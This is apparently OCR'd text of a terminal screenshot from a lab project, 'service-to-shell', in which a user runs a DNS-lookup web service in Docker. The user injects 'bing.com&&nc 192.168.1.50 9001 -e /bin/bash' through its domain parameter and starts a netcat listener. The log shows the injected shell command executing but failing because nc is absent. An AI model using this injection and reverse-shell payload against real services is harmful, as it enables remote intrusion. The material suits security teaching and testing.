 connor@pop-os:~/git$ cd service-to-shell/dnssearcher/
connor@pop-os:~/git/service-to-shell/dnssearcher$ docker run -p 8000:
8000 --rm dnssearcher
docker: Error response from daemon: driver failed programming externa
l connectivity on endpoint lucid_goldberg (2134d0705a445015772b53ec7b
df994370c87f44d5a3e555e3cd45cb384f84cc): Bind for 0.0.0.0:8000 failed
: port is already allocated.
connor@pop-os:~/git/service-to-shell/dnssearcher$ docker run -p 8000:
8000 --rm dnssearcher
INFO:     Started server process [1]
INFO:     Waiting for application startup.
INFO:     Application startup complete.
INFO:     Uvicorn running on http://:8000 (Press CTRL+C to quit)
INFO:     172.17.0.1:39174 - "GET / HTTP/1.1" 200 OK
INFO:root:DNS lookup for bing.com&&nc 192.168.1.50 9001 -e /bin/bash
INFO:root:Response status code: 127
WARNING:root:stderr: /bin/sh: 1: nc: not found
INFO:     172.17.0.1:54614 - "GET /dns?domainname=bing.com%26%26nc%20
192.168.1.50%209001%20-e%20/bin/bash HTTP/1.1" 200 OK
Address: 13.107.21.200
Name:   bing.com
Address: 204.79.197.200
Name:   bing.com
Address: 2620:1ec:c11::200
connor@pop-os:~/git$
connor@pop-os:~/git$ ip -br a | grep 192.168
enp7s0           UP             192.168.1.50/24 fe80::bb2c:55dc:c18:d
3a0/64
virbr0           DOWN           192.168.122.1/24
connor@pop-os:~/git$
connor@pop-os:~/git$ nc -lvnp 9001
Listening on 0.0.0.0 9001
[0] 0:bash*
"pop-os" 15:56 29-Jul-23